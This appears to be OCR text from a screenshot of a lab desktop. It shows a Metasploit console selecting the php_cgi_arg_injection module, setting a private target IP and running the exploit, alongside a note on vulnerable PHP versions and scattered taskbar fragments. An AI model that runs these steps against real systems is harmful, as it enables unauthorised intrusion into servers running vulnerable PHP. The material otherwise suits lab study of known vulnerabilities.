 Applications Places
Mon Jun 2, 5:05 AM
en
root
root@DBAttack: ~
File Edit View Search Terminal Help
######## ###
######### #####
############ ######
######## #########
##### ########
### #########
###### ############
#######################
# # ### # # ##
########################
## ## ## ##
http://metasploit.pro
Frustrated with proxy pivoting? Upgrade to layer-2 VPN pivoting with
Metasploit Pro -- learn more on http://rapid7.com/metasploit
=[ metasploit v4.9.2-2014052801 [core:4.9 api:1.0] ]
+ -- --=[ 1311 exploits - 820 auxiliary - 221 post ]
+ -- --=[ 335 payloads - 35 encoders - 8 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use exploit/multi/http/php_cgi_arg_injection
msf exploit(php_cgi_arg_injection) >
*PHP 5.3.12 and up to version 5.4.2 is vulnerable.txt
p
/http/php_cgi_arg_injection
_injection) > set RHOST 192.168.1.117 (target ip addr)
_injection) > exploit
X
ERROR
X
ERROR
error.gif
jk.ogv
jk-1.ogv
ninjam.png
[Vidalia Control Panel]
[▶ Tacabro Vs. DJ Ma...
[Oracle VM VirtualBo...
[exploitade [Running] ...
*PHP 5.3.12 and up t...
root@DBAttack: ~
[Apache PHP (php5-c...
[Iceweasel]